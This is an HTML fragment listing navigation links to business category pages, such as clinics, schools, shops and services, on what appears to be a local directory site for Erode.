																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Computer-Training-Institute" title="Computer Training Institute in Erode">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/University" title="University in Erode">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Beauty-Parlour-Services" title="Beauty Parlour Services in Erode">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/AC-Services" title="AC Services in Erode">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Pest-Control-Services" title="Pest Control Services in Erode">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Erode">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Health-Club" title="Health Club in Erode">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/bar" title="Bar in Erode">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Marriage-Consultant" title="Marriage Consultant in Erode">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Food-Processing-Company" title="Food Processing Company in Erode">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Stock-Broker" title="Stock Broker in Erode">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Airport" title="Airport in Erode">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Homeopathy-Clinic" title="Homeopathy Clinic in Erode">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Coffee-shop" title="Coffee shop in Erode">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-Health-Care-Services" title="Home Health Care Services in Erode">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Surgeon" title="Surgeon in Erode">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Advertising-Agency" title="Advertising Agency in Erode">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Coworking-space" title="Coworking space in Erode">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Vastu-consultant" title="Vastu consultant in Erode">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Astrologer" title="Astrologer in Erode">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Architectural-designer" title="Architectural designer in Erode">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Villa" title="Villa in Erode">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Guest-house" title="Guest house in Erode">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Market" title="Market in Erode">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Car-Wash" title="Car Wash in Erode">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Electric-Vehicles" title="Electric Vehicles in Erode">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bicycle-store" title="Bicycle store in Erode">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Watch-Store" title="Watch Store in Erode">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Abbey" title="Abbey in Erode">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/share-market" title="Share market in Erode">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Share-Trading" title="Share Trading in Erode">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Erode">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Art-gallery" title="Art gallery in Erode">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Accountant" title="Accountant in Erode">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sexologist" title="Sexologist in Erode">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Rehabilitation-center" title="Rehabilitation center in Erode">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Ashram" title="Ashram in Erode">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Youth-organization" title="Youth organization in Erode">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Volunteer-organization" title="Volunteer organization in Erode">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Orphanage" title="Orphanage in Erode">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Private-university" title="Private university in Erode">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/GPS-supplier" title="GPS supplier in Erode">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Car-Decors" title="Car Decors in Erode">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Diagnostic-Centre" title="Diagnostic Centre in Erode">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Arts-and-Science-College" title="Arts and Science College in Erode">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Engineering-College" title="Engineering College in Erode">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Police-Station" title="Police Station in Erode">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tea-Shop" title="Tea Shop in Erode">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Stationery-Shop" title="Stationery Shop in Erode">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Poultry-Farm" title="Poultry Farm in Erode">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Milk-Depot" title="Milk Depot in Erode">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Furniture-store" title="Furniture store in Erode">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/food-delivery" title="Food delivery in Erode">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Shopping-mall" title="Shopping mall in Erode">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Car-Dealer" title="Car Dealer in Erode">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Beauty-Parlour" title="Beauty Parlour in Erode">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Factory" title="Factory in Erode">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Erode">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Massage-therapist" title="Massage therapist in Erode">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/spa" title="Spa in Erode">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Clothing-Store" title="Clothing Store in Erode">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Store" title="Store in Erode">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Ice-cream-shop" title="Ice cream shop in Erode">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Transportation-Service" title="Transportation Service in Erode">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Gift-Shop" title="Gift Shop in Erode">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Meal-delivery" title="Meal delivery in Erode">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Training-centre" title="Training centre in Erode">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tutoring-service" title="Tutoring service in Erode">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dry-Fruit-Store" title="Dry Fruit Store in Erode">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/park" title="Park in Erode">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Ambulance-service" title="Ambulance service in Erode">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Organic-shop" title="Organic shop in Erode">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Electrician" title="Electrician in Erode">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Plumber" title="Plumber in Erode">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Employment-agency" title="Employment agency in Erode">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Consulting" title="Consulting in Erode">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Agency" title="Agency in Erode">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Security-guard-service" title="Security guard service in Erode">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Market-researcher" title="Market researcher in Erode">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Financial-consultant" title="Financial consultant in Erode">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Auditor" title="Auditor in Erode">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Certification-agency" title="Certification agency in Erode">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Erode">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cosmetics-store" title="Cosmetics store in Erode">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/E-commerce-service" title="E-commerce service in Erode">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Online-share-trading-center" title="Online share trading center in Erode">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Music-School" title="Music School in Erode">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Musical-instrument-store" title="Musical instrument store in Erode">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Education-center" title="Education center in Erode">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Museum" title="Museum in Erode">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/online-learning" title="Online learning in Erode">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Orthopedic-clinic" title="Orthopedic clinic in Erode">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Orthopedic-surgeon" title="Orthopedic surgeon in Erode">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Brain-training" title="Brain training in Erode">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/kids-schools" title="Kids schools in Erode">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Coaching-center" title="Coaching center in Erode">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Internet-marketing-service" title="Internet marketing service in Erode">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/webhosting" title="Webhosting in Erode">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Special-education-school" title="Special education school in Erode">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Blind-school" title="Blind school in Erode">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/seo-digital-marketing" title="Seo digital marketing in Erode">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Erode">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Marketing-Consulting" title="Marketing Consulting in Erode">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Computer-Sales-and-Service" title="Computer Sales and Service in Erode">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Mobile-sales-and-Service" title="Mobile sales and Service in Erode">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Erode">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Graphic-Designer" title="Graphic Designer in Erode">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Website-Designer" title="Website Designer in Erode">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Robotics" title="Robotics in Erode">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Vehicle-Tracking" title="Vehicle Tracking in Erode">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Legal-Services" title="Legal Services in Erode">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Chartered-accountant" title="Chartered accountant in Erode">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Business-management-consultant" title="Business management consultant in Erode">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tax-consultant" title="Tax consultant in Erode">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Corporate-office" title="Corporate office in Erode">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tax-preparation-service" title="Tax preparation service in Erode">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Accounting-firm" title="Accounting firm in Erode">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/organization" title="Organization in Erode">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Foundation" title="Foundation in Erode">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Non-governmental-organization" title="Non-governmental organization in Erode">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Non-profit-organization" title="Non-profit organization in Erode">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Social-services-organization" title="Social services organization in Erode">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Students-support-association" title="Students support association in Erode">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Spiritist-center" title="Spiritist center in Erode">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Exporter" title="Exporter in Erode">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Iron-and-steel-store" title="Iron and steel store in Erode">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/International-trade-consultant" title="International trade consultant in Erode">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Food-products-supplier" title="Food products supplier in Erode">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/E-commerce" title="E-commerce in Erode">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Acupuncture-clinic" title="Acupuncture clinic in Erode">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Medical-clinic" title="Medical clinic in Erode">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/realtor" title="Realtor in Erode">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/variety-store" title="Variety store in Erode">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/grocery-shop" title="Grocery shop in Erode">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Grocery-Store" title="Grocery Store in Erode">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Appliance-store" title="Appliance store in Erode">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/sweet-shop" title="Sweet shop in Erode">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/agrochemicals-supplier" title="Agrochemicals supplier in Erode">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Appliance-service" title="Appliance service in Erode">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Glass-&-mirror-shop" title="Glass & mirror shop in Erode">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Charity" title="Charity in Erode">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/social-welfare-center" title="Social welfare center in Erode">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Machine--shop" title="Machine  shop in Erode">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Database-management" title="Database management in Erode">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Police-department" title="Police department in Erode">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Serviced-Accommodation" title="Serviced Accommodation in Erode">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Petrol-Pump" title="Petrol Pump in Erode">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dermatologist" title="Dermatologist in Erode">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Skin-care-clinic" title="Skin care clinic in Erode">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Working-womens-hostel" title="Working womens hostel in Erode">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Girls-hostel" title="Girls hostel in Erode">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/boys-hostel" title="Boys hostel in Erode">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Hostel" title="Hostel in Erode">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Mobile-phone-repair-shop" title="Mobile phone repair shop in Erode">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Eye-care-center" title="Eye care center in Erode">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sewing-and-Embroidery" title="Sewing and Embroidery in Erode">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Banner-store" title="Banner store in Erode">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Oil-Wholesaler" title="Oil Wholesaler in Erode">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Egg-supplier" title="Egg supplier in Erode">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bridge" title="Bridge in Erode">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tire-shop" title="Tire shop in Erode">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Battery" title="Battery in Erode">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tractor" title="Tractor in Erode">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bag" title="Bag in Erode">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cleaning-services" title="Cleaning services in Erode">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Typewriting-Institute" title="Typewriting Institute in Erode">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Historical-place" title="Historical place in Erode">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Polytechnic-College" title="Polytechnic College in Erode">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Television-Station" title="Television Station in Erode">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cable-Company" title="Cable Company in Erode">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tattoo-shop" title="Tattoo shop in Erode">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Auditorium" title="Auditorium in Erode">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Educational-Consultant" title="Educational Consultant in Erode">Educational Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Event-Organisers" title="Event Organisers in Erode">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Erode">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Post-Office" title="Post Office in Erode">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Back-office" title="Back office in Erode">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Vehicles-and-Parts" title="Vehicles and Parts in Erode">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Religious-and-Ceremonial" title="Religious and Ceremonial in Erode">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Office-Supplies" title="Office Supplies in Erode">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Mature" title="Mature in Erode">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-and-Garden" title="Home and Garden in Erode">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Erode">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-Help-Service-Agency" title="Home Help Service Agency in Erode">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Religious-goods-store" title="Religious goods store in Erode">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Fertility-clinic" title="Fertility clinic in Erode">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Association-or-organization" title="Association or organization in Erode">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Electrical-supply-store" title="Electrical supply store in Erode">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Paint-store" title="Paint store in Erode">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Juice-shop" title="Juice shop in Erode">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Make-Up-Artist" title="Make Up Artist in Erode">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Commercial-Printer" title="Commercial Printer in Erode">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Student-housing-center" title="Student housing center in Erode">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Student-dormitory" title="Student dormitory in Erode">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Erode">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Ayurvedic-clinic" title="Ayurvedic clinic in Erode">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Business-Networking-Company" title="Business Networking Company in Erode">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Agricultural-Seed-Store" title="Agricultural Seed Store in Erode">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Erode">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Erode">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Agricultural-service-supply-agency" title="Agricultural service supply agency in Erode">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Siddha" title="Siddha in Erode">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/CBSE-School" title="CBSE School in Erode">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-Appliances" title="Home Appliances in Erode">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/nutraceuticals" title="Nutraceuticals in Erode">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Embroidery-Work" title="Embroidery Work in Erode">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Building-Demolition-Works" title="Building Demolition Works in Erode">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dance-school" title="Dance school in Erode">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Summer-Camp" title="Summer Camp in Erode">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Learning-center" title="Learning center in Erode">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Awards" title="Awards in Erode">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bharathanatyam" title="Bharathanatyam in Erode">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-decors" title="Home decors in Erode">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Rudraksha" title="Rudraksha in Erode">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/AC-Service" title="AC Service in Erode">AC Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Body-Massage-Centers" title="Body Massage Centers in Erode">Body Massage Centers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Beauty-Spa" title="Beauty Spa in Erode">Beauty Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Car-Hire" title="Car Hire in Erode">Car Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Laptop-Repair-&-Services" title="Laptop Repair & Services in Erode">Laptop Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Car-Repair-&-Services" title="Car Repair & Services in Erode">Car Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dentists" title="Dentists in Erode">Dentists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Electricians" title="Electricians in Erode">Electricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Fabricators" title="Fabricators in Erode">Fabricators</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Furniture-Repair-Services" title="Furniture Repair Services in Erode">Furniture Repair Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/House-keeping-Services" title="House keeping Services in Erode">House keeping Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Hobbies" title="Hobbies in Erode">Hobbies</a> /</span>

